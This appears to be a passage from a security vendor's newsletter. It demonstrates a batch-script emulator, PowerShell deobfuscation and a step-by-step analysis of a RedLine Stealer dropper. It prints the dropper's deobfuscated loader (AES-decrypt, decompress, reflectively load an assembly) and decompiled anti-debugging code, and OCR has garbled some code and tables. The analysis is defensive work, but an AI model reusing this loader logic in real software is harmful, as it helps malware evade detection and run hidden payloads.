The relevant action can be used to emulate batch code.

The output of the code is:

 $\triangle$  Emulate Emulate batch script 4 JavaScript

The output view reports the execution result.



The emulator is also exposed to the SDK:

```
from Pkg.SimpleBatchEmulator import *
script = r''set foo="hello"
echo %foo%
Temu = SimpleBatchEmulator(script)
emu.run()
```
echo: "hello"

The emulator allows single-step execution:

```
from Pkg.SimpleBatchEmulator import *
script = r^{\prime}set foo="hello"
echo %foo%
\mathbf{r}emu = SimpleBatchEmulator(script)
while emu.step():
    print("line:", emu.getCurrentLine(),
        ,→ "- variables:", emu.
        \rightarrow getVariables())
```
The output of the code is:

```
line: 1 - variables: {}
line: 2 - variables: {'foo': '"hello"'}
echo: "hello"
line: 3 - variables: {'foo': '"hello"'}
```
The "getCurrentLine" method returns the number of the line which is going to be executed by the next invocation of "step". Therefore, the first line of the output reflects the state of the variables after the first line of the batch script, which in this case is an empty line.

# ENGINE INTERMEZZO

<span id="page-11-0"></span>

In case you're not yet familiar with Cerbero Engine, here is a quick introduction. You can read more on our [web-page.](https://cerbero.io/ee/)

### WHAT IS CERBERO ENGINE?

Cerbero Engine is our solution for enterprise projects such as cloud or in-house services. It offers the same SDK as Cerbero Suite Advanced and has already been used to analyze billions of files.

# WHAT CAN IT DO?

Our SDK is extensive and features support for dozens of file formats, scanning, disassembly, decompiling, emulation, signature matching, file carving, decompression, decryption and much more.

We make sure Cerbero Engine keeps up with the latest threats and challenges presented by file formats which are difficult to analyze. We offer state-of-the-art support for various file types such as Adobe PDF and Microsoft Office.

# HOW SECURE IS IT?

Cerbero Engine has been designed taking into account any type of security issue when analyzing malicious files: buffer overflows, integer overflows, infinite loops, infinite recursion, decompression bombs, denial-of-service etc.

#### WHAT PLATFORMS DOES IT SUPPORT?

Just like Cerbero Suite, Cerbero Engine is cross-platform. Currently we offer it for both Windows (x86, x64) and Linux (x64). It is also compatible with older version of Windows and Linux.

#### CAN IT BE EMBEDDED?

Cerbero Engine is deployed as an embeddable module: a Dynamic-Link Library (DLL) on Windows and a Shared Library on Linux. The engine can be loaded from both C/C++ and Python 3.

Loading the engine from Python is extremely simple.

```
from ProEngine import *
# initialize the engine
proEngineInit()
# from here on the SDK can be accessed
from Pro.Core import *
  # ...
# finalize the engine before exiting
proEngineFinal()
```
Loading the engine from C/C++ is also very simple: it only requires including the 'ProEngine' header and specifying the location of the engine on disk.

```
#define PRO_ENGINE_INIT
#include "ProEngine.h"
```
int main()

{

}

```
// initialize the engine
if (!proEngineInit("/path/to/the/
   ,→ engine", ProEngine_InitPython))
    return -1;
// from here on the SDK can be
   \leftrightarrow accessed
// finalize the engine before exiting
proEngineFinal();
return 0;
```
# IS IT FAST?

While our SDK is in Python, our engine is written in C++ and is both multi-thread and multi-process. This design decision guarantees maximum speed, while also giving you the capability to write cross-platform code that is compatible across both Cerbero Engine and Cerbero Suite.

Since the SDK is in Python, you don't need to worry about rebuilding your project when the engine is updated. Moreover, we take great care not to introduce breaking changes to the SDK: we don't want you to worry that an update could cause your code to stop working!

# HOW DO YOU LICENSE IT?

We license Cerbero Engine on a per-case basis. The licensing depends upon the scope of the project. If you are interested in a quotation, please [contact us.](mailto:sales@cerbero.io)

Purchasing a license of Cerbero Engine comes with discounted lab licenses of Cerbero Suite. By using Cerbero Suite, your engineers can interactively debug parsing issues, analyze edge cases, use our Python editor for development and create graphical applications that work in conjunction with the Cerbero Engine.

# EXTREME POWERSHELL OBFUSCATION

<span id="page-12-0"></span>We recently stumbled upon an [old article](https://perl-users.jp/articles/advent-calendar/2010/sym/11) by [Daisuke](https://twitter.com/mutaguchi/) [Mutaguchi](https://twitter.com/mutaguchi/) explaining an extreme technique for PowerShell obfuscation. The article is in Japanese, so you may have to use [Google translate.](https://perl--users-jp.translate.goog/articles/advent-calendar/2010/sym/11?_x_tr_sl=auto&_x_tr_tl=en&_x_tr_hl=en&_x_tr_pto=wapp)

Here's the final example provided by the author of the article:

```
${}_{5}{}_{;}{}_{}=+$ (); ${}_{5}{}_{=}{}_{=$ {; }; ${}_{5}{}_{+}{}_{=++$} {; }; ${}_{5}{}_{0}{}_{=++$},→ {;};${.}=++${;};${[}=++${;};
${]}=++${;};${(}=++${;};${)}=++${;};$
     \rightarrow \{\&\} = + + \{ ;\} ; \{ ;\} = + + \{ ;\} ;${"}="["+"$(@{})"[${)}]+"$(@{})"["${+}$
     ,→ {|}"]+"$(@{})"["${@}${=}"]+"$?"[$
    \hookrightarrow {+}]+"]";
${;}="".("$(@{})"["${+}${[}"]+"$(@{})"["$
     ,→ {+}${(}"]+"$(@{})"[${=}]+"$(@{})"[$
    \rightarrow \{ [\}]+\text{''}\$?"[\$ \{+\}]+\text{''}\$ (\text{C} \{ \})"[\$ \{.\}]);
${;}="$(@{})"["${+}${[}"]+"$(@{})"[${[}]+
     ,→ "${;}"["${@}${)}"];
"${"}${.}${[}+${"}${)}${@}+${"}${+}${=}$
      ,→ {+}+${"}${+}${=}${&}+${"}${+}${=}$
    \hookrightarrow \{\&\} + \S \{\' } \S \{+\} \S \{+\} \S \{+\} + \S \{\' } \S \{[\} \S \{[\} \} + \S,→ {"}${.}${@}+${"}${+}${+}${|}+${"}$
    \rightarrow {+}${+}${+}+${"}${+}${+}${[}+${"}$
    \leftrightarrow {+}${=}${&}+${"}${+}${=}${=}+${"}$
    ,→ {.}${.}+${"}${.}${[}|${;}"|&${;};
```
Yes, this is valid PowerShell.

Although there are limits to static deobfuscation, we decided to see what could be done about this with the 3.0 release of our PowerShell Beautifier package.

Before beginning, make sure you have the latest version of the package installed and let's deobfuscate the code with all parameters set.



And this is the result:

```
$var 13 = "".inSert;
\frac{14}{9} = 'ie' + "\frac{5}{9}var_13"[27];
"[CHar]34+[CHar]72+[CHar]101+[CHar]108+[
   ,→ CHar]108+[CHar]111+[CHar]44+[CHar
   ,→ ]32+[CHar]119+[CHar]111+[CHar]114+[
   ,→ CHar]108+[CHar]100+[CHar]33+[CHar
   \rightarrow ]34|$var_14" | & $var_14;
```
Incredible! It's already much easier to read!

We can see that this line has not been fully resolved:

 $$var_14 = 'ie' + "$var_13" [27];$ 

The reason is that the code relies on something which is known only at execution time: namely the signature of the "insert" method. Of course, given what is already present, we can guess the result, but let's not.

If we try to execute the following lines:

 $\text{Svar}_1 = \text{""}. \text{insert};$ Write-Host "\$var\_13"

PowerShell will output the aforementioned method signature:

```
string Insert(int startIndex, string
    \leftrightarrow value)
```
Let's print only the index used by the code:

```
Write-Host "$var 13"[27]
```
As expected, it prints out the character "x" and thus making the string "iex".

So let's replace the unresolved string with the resolved one:

```
\text{Svar} 13 = "".inSert;
\frac{14}{ } = 'iex';
"[CHar]34+[CHar]72+[CHar]101+[CHar]108+[
   \rightarrow CHar]108+[CHar]111+[CHar]44+[CHar
   ,→ ]32+[CHar]119+[CHar]111+[CHar]114+[
   ,→ CHar]108+[CHar]100+[CHar]33+[CHar
   \rightarrow 134|$var 14" | & $var 14;
```
And now we deobfuscate again.

```
\text{Svar}_1 = \text{""}. \text{insert};"[CHar]34+[CHar]72+[CHar]101+[CHar]108+[
    \rightarrow CHar]108+[CHar]111+[CHar]44+[CHar
   ,→ ]32+[CHar]119+[CHar]111+[CHar]114+[
   \rightarrow CHar]108+[CHar]100+[CHar]33+[CHar
   \rightarrow 34|iex" | & 'iex';
```
It is clear that the code uses "iex" (aka Invoke-Expression) to execute the code in the string. If we wish to know what the code in the string contains, we can isolate the contents of the string and execute the deobfuscator only on this portion:

```
[CHar]34+[CHar]72+[CHar]101+[CHar]108+[
   ,→ CHar]108+[CHar]111+[CHar]44+[CHar
   ,→ ]32+[CHar]119+[CHar]111+[CHar]114+[
   ,→ CHar]108+[CHar]100+[CHar]33+[CHar
   \rightarrow 134|iex
```
The result:

'"Hello, world!"' | Invoke-Expression

The code prints out the string "Hello, world!".

# REDLINE STEALER DROPPER

<span id="page-13-0"></span>An interesting sample containing a number of different obfuscation techniques. In this article we analyze the dropper in detail and reach the final stage using many of the packages presented in this issue.

Sample SHA256: 0B93B5287841CEF2C6B2F2C3221C59FFD61BF772CD0D8B2BDAB9DADEB570C7A6

The first file we encounter is a OneNote document. If  $\frac{1}{2}$  SMFb%"GTAKfFaJew="%~0." the [OneNote Format package](https://cerbero.io/packages/onenoteformat/) is installed, all files are  $$sMFb$"bgIMqeWlgi=in"$ automatically extracted.



Among the extracted files there are two unidentified ones which are just Windows batch scripts.



We convert the data to text (Ctrl+R  $\rightarrow$ Conversion  $\rightarrow$ Bytes to text).



#### The code of the batch scripts is obfuscated.

```
@echo off
set "sMFb=set "
%sMFb%"UFbRmjLRRG=1."
%sMFb%"UwPAONnVOa=co"
%sMFb%"COdAYzdUBF=ll"
%sMFb%"ToDPGEsHPu= C"
%sMFb%"StQVmXXdbu=Po"
%sMFb%"ueTVKWMlnO=we"
```
%sMFb%"sRkmhFTZTk=nd" :: gpUJGV0UmogBpXJpjNr6mswTbRMbSjLza CIgHlG36VZdfdnkweRkrCB1uF/LvTqM9wtzI UPivhAwiHEHBFv19iFB57OFRRGSiNnMUZlTO RojmHEW7KARYxcA etc.

So we use the [Simple Batch Emulator package](https://cerbero.io/packages/simplebatchemulator/) to emulate the code.



The emulator prints out the commands not being emulated.



We open a new text view and paste the PowerShell code.



Since the PowerShell code is obfuscated, we deobfuscate it using the [PowerShell Beautifier package.](https://cerbero.io/packages/powershellbeautifier/)



#### <span id="page-14-0"></span>[. . . continued from page 14.](#page-13-0)

We don't need variable replacement, so we leave that option unchecked.



The PowerShell Beautifier not only deobfuscates the code, but also assigns to all the variables meaningful names.

| 第一日期:<br>.<br><b>C</b> Roots<br><b>File</b><br>٠<br><b>Blake</b><br>Frennat<br>CA., 58992366347.clp<br>0% 00<br><b>ZIP</b><br><b>REFERENCES</b><br><b>SHOW !!!</b><br>$\alpha$<br>$\Box$<br>p.<br>$\Box$<br>ANASS [direct_217C]<br><b>Decoded buses</b><br>1 Sread all text result = (Dystem.10.File)::ReadAllText("%-f0").Dolit([Environment]::NewLine);<br><b>Name</b><br>2 foreach (Sitem in Sread all text regult)<br>$-12893366347.25$<br>$\mathcal{I}$<br>· <b>Ill Documents</b><br>if (Sitem.StarteWith ('); '))<br>4 h 000305287841cef2c6b2f2c3221c5<br>Ssubstring result = \$item.Substring(3);<br><b>A III</b> Images<br><b>Newarks</b><br>Chiect 18464<br><b>Fz</b><br>a object 18FCC<br>$9 - 17$<br>object.31E24<br>10 #from base44 string result = (System.Convert); (FromBase44String(#substring result);<br>11 Saes managed - New-Object System.Security.Cryptography.AesManagedr<br>* III Other<br>12 Saes managed. Mode = (Dystem. Security. Cryptography. CipherModel::CBC/<br>object 217C<br>13 Saez managed. Padding = (System. Security. Cryptography. PaddingModel: : PRCS7;<br>chiect 10014<br>14 Saes managed.Rev = [System.Convert]: :FromDase44String('rYCDvAfAeSTRmileDRawOz4us3idRCcRS7mS60cxen4-');<br>15 Saes managed. IV = (System.Convert): FromBase64String('JYh42SSEEDilE7WrU33VSA = '); | 3 986-2256 · 9841A914704F4CEFC323AF98F0AE204015825349590EFC88AF970216381C4673<br><b>PIKI FIORNE</b><br><b>ALCOHOL</b><br>unsurported command: copy C:\Nindows<br>\Dystem32\NindowsPowerShell\v1.0\powershell.exe /w<br>$4 - 0.600$<br>unsurported command: od "%-dp?"<br>commenced comments \$5 and such accountly<br>۰<br>Text view 1 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| 16 Screate decretor result - Sams managed. CreateDecretor();<br>17 Stransform final Elock result = Screate decryptor result.Transform#inalBlock(Sfrom base64 string result, 0,<br>Sfrom base64 string result.length);<br>CJ Summary<br><b>ALCOHOL</b><br>18 Screate decryptor result pispose ();<br>- 60 Online<br>19 Saez managed. Dispose ();<br>20 Smemory stream - Sew-Object System. 20.MemoryStream(, Stransform final block result);<br>in Intelligence: MalwareRazaar<br>21 Smemory stream 2 = New-Object System.IO.MemoryStream;<br>22 Sozio stream = New-Object Dystem.10.Compression.0SipOtream(Reemory ptream, [20.Compression.CompressionNote]::Decompress);<br>23 Sozio stream. ConvTo (Shencov stream 2):<br>24 Sozio stream.Dispose ();<br>25 Smemory Atream, Oispone (i.c.<br>26 Onemory stream 2.Dispone ();<br>ALC: U<br>Lt Formet<br>27 Sto array result - Snemory stream 2. ToArray ();<br>28 Sload rewalt - (System.Reflection.Assembly): Load(Sto array result);<br>29 Sentry point - Sload result.tonryroint;<br>30 Sentry point. Involv (Snull, 4, Tatring!!! "8*"))                                                                                                    |                                                                                                    |

The code is now easy to understand.

```
$read_all_text_result = [System.IO.File
   → ]::ReadAllText('%~f0').Split([
   ,→ Environment]::NewLine);
foreach ($item in $read_all_text_result)
{
    if ($item.StartsWith(':: '))
    {
        $substring_result = $item.
            \rightarrow Substring(3);
        break;
    };
};
$from_base64_string_result = [System.
    → Convert]::FromBase64String(
   ,→ $substring_result);
% $aes_managed = New-Object System. Security
   ,→ .Cryptography.AesManaged;
$aes_managed.Mode = [System.Security.
    \rightarrow Cryptography.CipherMode]::CBC;
$aes_managed.Padding = [System.Security.
    ,→ Cryptography.PaddingMode]::PKCS7;
$aes_managed.Key = [System.Convert]::
    ,→ FromBase64String('
   \rightarrow rYCDvAfAeZYTmiLeZKnw0z4
us9jgkCckB7mS60qxxg4=');
$aes_managed.IV = [System.Convert] ::
    \rightarrow FromBase64String('
   ,→ JYh62EWEKCuIH7WrUJ0VdA==');
$create_decryptor_result = $aes_managed.
   ,→ CreateDecryptor();
$transform_final_block_result =
   ,→ $create_decryptor_result.
   \rightarrow TransformFinalBlock(
```

```
,→ $from_base64_string_result, 0,
   ,→ $from_base64_string_result.Length);
$create_decryptor_result.Dispose();
$aes_managed.Dispose();
$memory_stream = New-Object System.IO.
   \hookrightarrow MemoryStream (,
   ,→ $transform_final_block_result);
$memory_stream_2 = New-Object System.IO.
     ,→ MemoryStream;
$gzip_stream = New-Object System.IO.
   ,→ Compression.GZipStream(
   ,→ $memory_stream, [IO.Compression.
   ,→ CompressionMode]::Decompress);
$gzip_stream.CopyTo($memory_stream_2);
$gzip_stream.Dispose();
$memory_stream.Dispose();
$memory_stream_2.Dispose();
$to_array_result = $memory_stream_2.
     \rightarrow ToArray();
$load_result = [System.Reflection.
     ,→ Assembly]::Load($to_array_result);
$entry_point = $load_result.EntryPoint;
$entry_point.Invoke($null, (, [string[]]'
       \frac{1}{6} \star '))
```
The PowerShell code searches for a line starting with ':: ' in the output of the batch script. Then converts that line from base64, decrypts it using AES CBC, decompresses the decrypted data using GZip and finally loads the decompressed data as a .NET assembly.

So we select the base64 line skipping ':: '.



We convert the base64 to bytes.



We retrieve the key and IV of the AES, convert them from base64 and then to hex (in the hex view Copy  $\rightarrow$  Hex).



#### <span id="page-15-0"></span>[. . . continued from page 15.](#page-14-0)

And use the "decrypt/aes" filter with a key length of 32 to decrypt the data.



We then select all the decrypted data, open the context menu and click on "Make selection a root file" to add a new root file to our current project. In the format dialog we select the GZip format (GZ).



The decompressed file is an executable which contains another file called "payload.exe". This file is automatically extracted by Cerbero Suite from the .NET manifest resources. However, it is not recognized as an executable and so we guess that it is probably encrypted.



We can explore the MSIL code of the .NET assembly, but the code would be easier to read as decompiled C#.



So we save the decompressed executable to disk and open it with [ILSpy.](https://github.com/icsharpcode/ILSpy)



We analyze the code step-by-step, while also removing the obfuscated strings and renaming the variables.

First the code sets the "System" and "Hidden" attributes of the executable of the current process.

```
string fileName = Process.
   ,→ GetCurrentProcess().MainModule.
   ,→ FileName;
File.SetAttributes(fileName,
    \rightarrow FileAttributes. Hidden |
   \rightarrow FileAttributes. System);
```
It then fetches the address of two functions in Kernel32.dll.

```
IntPtr hKernel32Module = LoadLibrary("
    \rightarrow kernel32.dll");
IntPtr procAddress = GetProcAddress(
   ,→ hKernel32Module,
Encoding.UTF8.GetString(decrypt(Convert.
   \rightarrow FromBase64String("
   ,→ YQgFvvCfeXEC8HheSQY8WDxO7rae/
   ,→ P5TDpc2pfcZrJY="),
Convert.FromBase64String("
   ,→ tM63l4QFPdXzYK8ykmIcAxhApY2gw5d5pTKI8zAd
   \leftrightarrow +as="),
Convert.FromBase64String("
     → rGS8SVxgHjYvALAnkoQ+/g=="))));
IntPtr procAddress2 = GetProcAddress(
   ,→ hKernel32Module,
Encoding.UTF8.GetString(decrypt(Convert.
    \rightarrow FromBase64String("
   ,→ uD0v0KJTSmiUKuZwt4dI86fKfKAnuIufPRaFWJOP5Es
   \leftrightarrow ="),
Convert.FromBase64String("
    ,→ tM63l4QFPdXzYK8ykmIcAxhApY2gw5d5pTKI8zAd
   \leftrightarrow +as="),
```

```
Convert.FromBase64String("
   ,→ rGS8SVxgHjYvALAnkoQ+/g=="))));
```
The decryption function is the following:

```
private static byte[] decrypt(byte[]
    → input, byte[] key, byte[] iv)
{
    AesManaged aesManaged = new
        \rightarrow AesManaged();
    aesManaged.Mode = CipherMode.CBC;
    aesManaged.Padding = PaddingMode.
        \rightarrow PKCS7;
    ICryptoTransform cryptoTransform =
        \rightarrow aesManaged. CreateDecryptor (key,
            iv);
```
}

[. . . continued from page 16.](#page-15-0)

```
byte[] result = cryptoTransform.
    \rightarrow TransformFinalBlock(input, 0,
   ,→ input.Length);
cryptoTransform.Dispose();
aesManaged.Dispose();
return result;
```
We can decrypt strings with the same method used before, but we wrote a small script to be executed as an action (Ctrl+Alt+R):

```
from Pro.Core import *
from Pro.UI import *
import base64, binascii
v = proContext().getCurrentView()
if v.isValid() and v.hasSelection():
    s = v.getSelectedText()
    i start = s.find(''') + 1
    i end = s.find('"', i start)
    inp = base64.b64decode(s[i_start:
        \leftrightarrow i_end])
     k_{\text{start}} = s \cdot \text{find('''', i_{\text{end}+1}) + 1k<sup>end = s.find('"', k<sup>start</sup>)</sup>
    key = base64.b64decode(s[k_start:
         \rightarrow k_end])
    iv\_start = s.find('''', k\_end+1) + 1ivend = s.find('"', ivstart)
    iv = base64.b64decode(s[iv_start:
        \leftrightarrow iv_end])
    flts = "<flts><f name='decrypt/aes'
        ,→ mode='cbc' chain='%s'
        ,→ block_length='16' key_length
        \rightarrow ='32' key='%s'/></flts>" % \
         (binascii.hexlify(iv).decode("
             \rightarrow ascii"), binascii.hexlify(
             \leftrightarrow key).decode("ascii"))
    c = NTContainer()
    c.setData(inp)
    c = applyFilters(c, fits)print(c.read(0, c.size()).decode("utf
           -8"))
    c = None
```
If we select the text content in the decrypt function and run the code it prints out the decrypted string.

Once the two strings are decrypted the code becomes:

```
IntPtr addressCheckRemoteDebuggerPresent
   \rightarrow = GetProcAddress(hKernel32Module, "
   \rightarrow CheckRemoteDebuggerPresent");
IntPtr addresssIsDebuggerPresent =
   ,→ GetProcAddress(hKernel32Module, "
   ,→ IsDebuggerPresent");
                                                {
```
It then creates delegates for these two APIs:

```
DelegateCheckRemoteDebuggerPresent
   → delegateCheckRemoteDebuggerPresent
    \leftrightarrow =
(DelegateCheckRemoteDebuggerPresent)
   ,→ Marshal.
   ,→ GetDelegateForFunctionPointer(
addressCheckRemoteDebuggerPresent, typeof
    ,→ (DelegateCheckRemoteDebuggerPresent
   \leftrightarrow ));
DelegateIsDebuggerPresent
     \rightarrow delegateIsDebuggerPresent =
(DelegateIsDebuggerPresent)Marshal.
```
 $\rightarrow$  GetDelegateForFunctionPointer( ,→ IsDebuggerPresent, typeof(DelegateIsDebuggerPresent));

And it checks in various ways if a debugger is present. If one is detected, it quits.

```
bool isDebuggerPresent = false;
delegateCheckRemoteDebuggerPresent(
    ,→ Process.GetCurrentProcess().Handle,
   \rightarrow ref isDebuggerPresent);
if (Debugger.IsAttached ||
    ,→ isDebuggerPresent ||
   \rightarrow delegateIsDebuggerPresent())
{
    Environment.Exit(1);
}
```
It gets the address of VirtualProtect and creates a delegate for it:

```
IntPtr addressVirtualProtect =
    ,→ GetProcAddress(hKernel32Module, "
    \rightarrow VirtualProtect");
DelegateVirtualProtect
     \rightarrow delegateVirtualProtect =
(DelegateVirtualProtect)Marshal.
    \rightarrow GetDelegateForFunctionPointer(
    \leftrightarrow addressVirtualProtect,
typeof(DelegateVirtualProtect));
```
